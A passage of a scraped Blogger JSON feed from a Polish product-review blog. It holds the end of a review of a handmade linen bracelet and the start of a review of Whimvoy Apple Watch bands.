src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyEc8GJS0azAQG3bE-Xfo4W16BCNQWAzQsBsQbOz2FQG4hNgV2sMErhYWesAoBZEJiOlPml2K6_9ge5fjmDtlSXYCZQp3b-FrcWfgRsTFNqIh6SNjdlxNkMlWF0NEvZOGHaO04wz6SnY_n\/s1600\/SAM_0885.JPG\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAqWmDtWJ-pgO4v6VuFLIgP-xRUITVCmS3mS5cmfTlSMz8AB5VOOVhj_kxsUUfb78eLzlVA_qLliMJyPUGK_k8MaSPu3IYpUSpJh3QmjXM2466oFsNUuKdBlvAE-287ibmECauE4_1SMku\/s1600\/SAM_0887.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAqWmDtWJ-pgO4v6VuFLIgP-xRUITVCmS3mS5cmfTlSMz8AB5VOOVhj_kxsUUfb78eLzlVA_qLliMJyPUGK_k8MaSPu3IYpUSpJh3QmjXM2466oFsNUuKdBlvAE-287ibmECauE4_1SMku\/s1600\/SAM_0887.JPG\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZj8I2aNxoKjIRVyob2Th5QWHuWsIhyphenhyphent4hE-c3CIUXuXr8KwQi8xthAno7ds03kYHBifkqnV08Xfe8jPOsgQ9egkV6txzFDogvmWYFIDy_8pGIX0JSghR3PSp1dZoJk9QtPyDCNAGtxgsS\/s1600\/coollogo_com-315281999.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZj8I2aNxoKjIRVyob2Th5QWHuWsIhyphenhyphent4hE-c3CIUXuXr8KwQi8xthAno7ds03kYHBifkqnV08Xfe8jPOsgQ9egkV6txzFDogvmWYFIDy_8pGIX0JSghR3PSp1dZoJk9QtPyDCNAGtxgsS\/s1600\/coollogo_com-315281999.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nBiały len, 2 plastikowe guziczki\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzwcpNZK9qGcvf4N83y6Y32hsxGTzllvgzaLX8eMro9fIjwMgiTeaRpGdFir4OynbKPePvfHJbxnAAZYutMzcE6gXbBcHyZWehpPYNNFgv90LORNDj3CQ7XTxv2-8RlkpgMR3SiPEI2WPT\/s1600\/SAM_0883.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzwcpNZK9qGcvf4N83y6Y32hsxGTzllvgzaLX8eMro9fIjwMgiTeaRpGdFir4OynbKPePvfHJbxnAAZYutMzcE6gXbBcHyZWehpPYNNFgv90LORNDj3CQ7XTxv2-8RlkpgMR3SiPEI2WPT\/s1600\/SAM_0883.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE7OfPvi8-VUZmGyRvAOxzVBqBW8d618FDJfTNsoKVQL8mmXnDk1faoHc333FVWWA6ZqnTm2dSmfgygDpZC_GcIz7d9ES8TtT9W8rA96Ue2HUuKRBATWxo-5cAAio8ZGmB3kuF4174Mwj4\/s1600\/coollogo_com-1866161.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE7OfPvi8-VUZmGyRvAOxzVBqBW8d618FDJfTNsoKVQL8mmXnDk1faoHc333FVWWA6ZqnTm2dSmfgygDpZC_GcIz7d9ES8TtT9W8rA96Ue2HUuKRBATWxo-5cAAio8ZGmB3kuF4174Mwj4\/s1600\/coollogo_com-1866161.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n+ Estetycznie wykonana\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n+ Piękny kolor\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n+ Pasująca do wielu stylizacji\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n+ Handmade\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n+ Piękny wzorek na środku (przypominające kwiatki)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n+ Jedyna w swoim rodzaju :) Nikt inny nie będzie miał takiej samej :)\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs52QLz3iXMrB4AjOUWVQsKitJZQLnIH6nr8yrFV2Abo8FRd_xS1SHI4GQUTi7iRbeeirt5edwOMegEO2DTnrdw7xu_jYz7c933OEgQTTz2uxvweZ2ZFzYbkJxy4TYatAnRB1CftOSRmEC\/s1600\/SAM_0879.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs52QLz3iXMrB4AjOUWVQsKitJZQLnIH6nr8yrFV2Abo8FRd_xS1SHI4GQUTi7iRbeeirt5edwOMegEO2DTnrdw7xu_jYz7c933OEgQTTz2uxvweZ2ZFzYbkJxy4TYatAnRB1CftOSRmEC\/s1600\/SAM_0879.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidGcIHTgn4B-AG46Ev8242IXquF9C20c9EECRxszIOu7YxpjZMvB4UzFARjYOWfOdU2JnHy1MBj1TMJ9lgNqFd1V16fnP632C55M0FfFyRxyReOjEn5Gm6lHAMBxpqpoOxpJ5PfpsemT8-\/s1600\/SAM_0881.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidGcIHTgn4B-AG46Ev8242IXquF9C20c9EECRxszIOu7YxpjZMvB4UzFARjYOWfOdU2JnHy1MBj1TMJ9lgNqFd1V16fnP632C55M0FfFyRxyReOjEn5Gm6lHAMBxpqpoOxpJ5PfpsemT8-\/s1600\/SAM_0881.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx5D_AKqHqobP4RHPAsb5oaEQuF0b4nmsoSOGYBmQTCciGPEIQYGJOZ1ZioR6tRbGNosHWKHvjOen4AQNa3oqv8vSa9PqQXwg18U-mp8TxwEYTQkTOxddvIeJkwAUarZ_gXZe2yQguQaG6\/s1600\/coollogo_com-2195731.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx5D_AKqHqobP4RHPAsb5oaEQuF0b4nmsoSOGYBmQTCciGPEIQYGJOZ1ZioR6tRbGNosHWKHvjOen4AQNa3oqv8vSa9PqQXwg18U-mp8TxwEYTQkTOxddvIeJkwAUarZ_gXZe2yQguQaG6\/s1600\/coollogo_com-2195731.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n- jest jeden błąd strony nie nachodzą na siebie (lecz nie jest to tak zauważalne jak na zdjęciu)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaYge8TXTfMP-MBeqhJtkH9E5WJQVLI7M4HrLd05ablTrYGq7kelSlIepRjLMsXKCMyANteW-zmrcFXXmD4Uuk4KR-tPCoEjVzSmdl2vPRKumZlHeIAK5CXwtAb95PXT9Taf8HxAdbBJjK\/s1600\/SAM_0877.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaYge8TXTfMP-MBeqhJtkH9E5WJQVLI7M4HrLd05ablTrYGq7kelSlIepRjLMsXKCMyANteW-zmrcFXXmD4Uuk4KR-tPCoEjVzSmdl2vPRKumZlHeIAK5CXwtAb95PXT9Taf8HxAdbBJjK\/s1600\/SAM_0877.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nZapraszam również osoby mieszkające w Krakowie do odwiedzenia sklepu osobiście :)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EAdres:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nKraków, ul. Pijarska 21\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAFYIXt-VLtLZCkBzQGdfSfSC8At7u1QRJZVrHvOP-CJA2qeBHt9ipsSNwsOFhP1qlu4IZ5BvVfYbNv8evEUFv_J3i2s2M9CCcpduzXPw4RhlDhT3Y3kn76cuPe3p81OARZ1ifwncWTQoU\/s1600\/mapa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAFYIXt-VLtLZCkBzQGdfSfSC8At7u1QRJZVrHvOP-CJA2qeBHt9ipsSNwsOFhP1qlu4IZ5BvVfYbNv8evEUFv_J3i2s2M9CCcpduzXPw4RhlDhT3Y3kn76cuPe3p81OARZ1ifwncWTQoU\/s1600\/mapa.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEb4KzN9SB6MCRihXKgeJW5gLd6V1bVRDJ5xHRaV03PCoQnH7FtxeDQTh4T2-ol1E4YiCCh4ttMzvR-JnULl8xRn3uMHVZC33tx1aXRZq6tjqdcJvvV_DjqWqyRW7QlZdjOtUXWsMzs06_\/s1600\/10485660_330176043804669_1299810545387310085_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEb4KzN9SB6MCRihXKgeJW5gLd6V1bVRDJ5xHRaV03PCoQnH7FtxeDQTh4T2-ol1E4YiCCh4ttMzvR-JnULl8xRn3uMHVZC33tx1aXRZq6tjqdcJvvV_DjqWqyRW7QlZdjOtUXWsMzs06_\/s1600\/10485660_330176043804669_1299810545387310085_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2nMA7iXJ5NO14C1E3n-ZiDD582GqC4utcaMsZqNFZ-usDqN8zNL78-_kUzAXYrB-AdhaBCqf3Yv3Z7mZ9d0dpB4MJllYhbm6dRsX6rZaow_kKr7t1LP3niSRZk2EedY0Jo3YStljs06qy\/s1600\/RenderedImage.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"97\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2nMA7iXJ5NO14C1E3n-ZiDD582GqC4utcaMsZqNFZ-usDqN8zNL78-_kUzAXYrB-AdhaBCqf3Yv3Z7mZ9d0dpB4MJllYhbm6dRsX6rZaow_kKr7t1LP3niSRZk2EedY0Jo3YStljs06qy\/s1600\/RenderedImage.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/bizuteriazlnu\/timeline\" target=\"_blank\"\u003EBiżuteria lniana - FB\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/allegro.pl\/sklep\/5045051_drogeria-internetowa-twoja-uroda?id=5045051\u0026amp;category=76593\" target=\"_blank\"\u003EAllegro\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrgO3NZoQ_xIZh5X-jT2WAC_y1E7PSGPjA_VBYlx_u3waiU0w0tQWkxmy_Lp5E5i-AuNuY0-2J-M5yQhyQVP1DUF5oq32241UKNUTbMz8vdhyphenhyphen_WQAt7bf3iekz8dt_ON19L64VF1USiSAV\/s1600\/10308226_304443413044599_5748942511875557438_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrgO3NZoQ_xIZh5X-jT2WAC_y1E7PSGPjA_VBYlx_u3waiU0w0tQWkxmy_Lp5E5i-AuNuY0-2J-M5yQhyQVP1DUF5oq32241UKNUTbMz8vdhyphenhyphen_WQAt7bf3iekz8dt_ON19L64VF1USiSAV\/s1600\/10308226_304443413044599_5748942511875557438_n.jpg\" width=\"160\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/2540663715467460218\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2014\/08\/recenzja-bransoletka-lniana.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/2540663715467460218"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/2540663715467460218"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2014\/08\/recenzja-bransoletka-lniana.html","title":"Recenzja: Bransoletka lniana"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2dtMzFtLC0f71FslX68EyvhOoAQLzkYfGO3a2UHx8pG7vyQA92AdW6umEBSplAJiNtYef9nKlnrbtr9ihT-_dbbadzh6os9fHUF3RJVOII36CqhnUvAv_USK85Uk7RRkqaG60Ub5BlxuK\/s72-c\/SAM_0876.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.testacja.pl/feeds/posts/default/-/Slider?alt=json-in-script&callback=related_results_labels
body_size: 67755
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975"},"updated":{"$t":"2026-01-16T22:00:15.564+01:00"},"category":[{"term":"Recenzja"},{"term":"Slider"},{"term":"Kosmetyki"},{"term":"Jedzenie i napoje"},{"term":"Lifestyle"},{"term":"Moda"},{"term":"Dla domu"},{"term":"Ubrania"},{"term":"TOP 5 i 10"},{"term":"Książki"},{"term":"Dla dzieci"},{"term":"Uroda"},{"term":"Rozdanie"},{"term":"Podróże"},{"term":"Biżuteria"},{"term":"Suplementy diety"},{"term":"Inne"},{"term":"Elektronika"},{"term":"Pozostałe"},{"term":"LOOKBOOK"},{"term":"Ulubieńcy miesiąca"},{"term":"Usługi"},{"term":"Dom"},{"term":"Europa"},{"term":"Polska"},{"term":"Środki czystości"},{"term":"Eco"},{"term":"Przepisy"},{"term":"Weekendowo"},{"term":"Meble"},{"term":"Tagi"},{"term":"Eventy \/ Koncerty"},{"term":"Porady"},{"term":"co modne w tym sezonie"},{"term":"jesienna stylizacja"},{"term":"jesienne trendy"},{"term":"tanie podróżowanie"},{"term":"Barcelona"},{"term":"Bergamo"},{"term":"Como"},{"term":"Kuchnia"},{"term":"Lecco"},{"term":"Mediolan"},{"term":"Stylizacja"},{"term":"Wrocław"},{"term":"Włochy"},{"term":"hybrydy"},{"term":"jak zorganizować wyjazd do Barcelony"},{"term":"lakiery hybrydowe"},{"term":"modna jesien"},{"term":"podróżnicze marzenia"},{"term":"sezon jesien zima 2018"},{"term":"trendy na jesien"},{"term":"100 marzeń"},{"term":"3 dni w Barcelonie"},{"term":"Atrybut kobiety eleganckiej"},{"term":"Barcelona w 3 dni"},{"term":"Bułgaria"},{"term":"Case"},{"term":"Co zobaczyć w Trójmieście"},{"term":"Ed Sheeran"},{"term":"Fashion"},{"term":"Filmy"},{"term":"Gdańsk"},{"term":"Gdynia"},{"term":"Herbaty"},{"term":"Instax"},{"term":"Irlandia"},{"term":"Jak zorganizować wyjazd do Irlandii"},{"term":"Jak zorganizować wyjazd do Włoch"},{"term":"Jezioro Como"},{"term":"Karpacz"},{"term":"Karpacz w 3 dni"},{"term":"Kreacje filmowe"},{"term":"Locon GJD.01"},{"term":"Locon z gps"},{"term":"Londyn"},{"term":"Londyn w 3 dni"},{"term":"Marzenia"},{"term":"Najmodniejsze swetry"},{"term":"Nessebar"},{"term":"Nietypowy hotel"},{"term":"Plakaty Desenio"},{"term":"Podsumowanie roku"},{"term":"Portfel"},{"term":"Praktyczne wskazówki"},{"term":"Przewodnik"},{"term":"Ronney Nicole"},{"term":"Skórzany portfel damski"},{"term":"Swetry"},{"term":"Trójmiasto"},{"term":"Wallet"},{"term":"Warszawa"},{"term":"Warszawa w jeden dzień"},{"term":"Wycieczka do Warszawy"},{"term":"Zamek Chojnik"},{"term":"Zegarek"},{"term":"Zegarek Esprit"},{"term":"Zegarek na srebrnej bransolecie"},{"term":"biała sukienka"},{"term":"blue shadow"},{"term":"boho"},{"term":"boho style"},{"term":"co zwiedzić w Barcelonie"},{"term":"co zwiedzić w Irlandii"},{"term":"co zwiedzić w Londynie"},{"term":"co zwiedzić w Warszawie"},{"term":"co zwiedzić we wrocławiu"},{"term":"depilacja laserowa"},{"term":"depilacja laserowa dla blondynek"},{"term":"depilacja.pl"},{"term":"harcerstwo"},{"term":"japońska kapsuła"},{"term":"kawa"},{"term":"kawy"},{"term":"la rosa"},{"term":"lampa do hybryd"},{"term":"letnia stylizacja"},{"term":"manicure"},{"term":"nails"},{"term":"oldschool"},{"term":"patelnia żeliwna"},{"term":"plakaty do salonu"},{"term":"portfel damski"},{"term":"sieciowki"},{"term":"smartwatch dla dzieci"},{"term":"stylizacja vintage"},{"term":"tworzenie bloga"},{"term":"weekend w Karpaczu"},{"term":"weekend we wrocławiu"},{"term":"wycieczka do Karpacza"},{"term":"wycieczka do wrocławia"},{"term":"zegarek z gps"},{"term":"zimowe trendy"}],"title":{"type":"text","$t":"Testacja | blog testerski"},"subtitle":{"type":"html","$t":"Testacja.pl to blog testerski, lifestyle. Znajdziecie tutaj recenzje kosmetyków, recenzje produktów oraz wszystko to co kobiety lubią najbardziej. Testowanie produktów. Blog dla kobiet.\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/-\/Slider?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/search\/label\/Slider"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/-\/Slider\/-\/Slider?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"167"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-6837239970671154945"},"published":{"$t":"2024-12-12T20:11:00.000+01:00"},"updated":{"$t":"2024-12-12T20:11:12.033+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Stylowe paski do Apple Watcha od WHIMVOY | Stylish Apple Watch Bands from WHIMVOY"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #222222;\"\u003EW świecie zegarków Apple, które zyskują coraz większą popularność, ważnym elementem jest personalizacja, a jednym z kluczowych sposobów na wyróżnienie się z tłumu są wyjątkowe paski i bransoletki. Ostatnio testuję dwie nowe bransoletki od \u003Cb\u003EWhimvoy\u003C\/b\u003E. T\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; text-align: left;\"\u003Eo doskonałe połączenie funkcjonalności z luksusowym wyglądem, które mają na celu uczynić Apple Watch nie tylko urządzeniem technologicznym, ale również prawdziwym dodatkiem modowym. W tym wpisie przyjrzymy się obu produktom, analizując ich design, jakość wykonania oraz to, jak wpływają na ogólny wygląd smartwatcha. Czy te akcesoria rzeczywiście podnoszą wartość estetyczną zegarka, a może to jedynie chwilowy trend? Przekonajmy się.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; color: #222222; text-align: left;\"\u003EENG:\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Ci\u003EIn the world of Apple Watches, which are becoming increasingly popular, personalization is key. One of the best ways to stand out from the crowd is through unique bands and bracelets. Recently, I’ve been testing two new bracelets from Whimvoy. They offer a perfect blend of functionality and luxurious design, aiming to transform the Apple Watch from a tech device into a true fashion accessory. \u003Ca href=\"https:\/\/www.whimvoy.com\/\" target=\"_blank\"\u003E\u003Cb\u003ELuxury Watch Bands\u003C\/b\u003E\u003C\/a\u003E like these can completely redefine your smartwatch experience, adding elegance and style to everyday wear. In this post, we’ll take a closer look at both products, analyzing their design, build quality, and how they enhance the overall appearance of the smartwatch. Do these accessories truly elevate the watch’s aesthetic value, or are they just a passing trend? Let’s find out.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; text-align: left;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMehNnV8I2t1yfMkB1vRya-9gVa5MqbnIhSBNJPGk_wvpU1TjmXWAtfw5Lo4mDnHsBeoI8NxT4xLJTcifpPslyrFHbj-IE6WkpENgTHfKc6X4lXu-fWbQzsFgNXHdgZqYj2TRLzcF1VtPxZl8RsUSzg8MPUfzfvqQqbZEiwlcdNAkhrgh16-SZZhaklvKb\/s2364\/IMG_9630.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"whimvoy opinia\" border=\"0\" data-original-height=\"1330\" data-original-width=\"2364\" 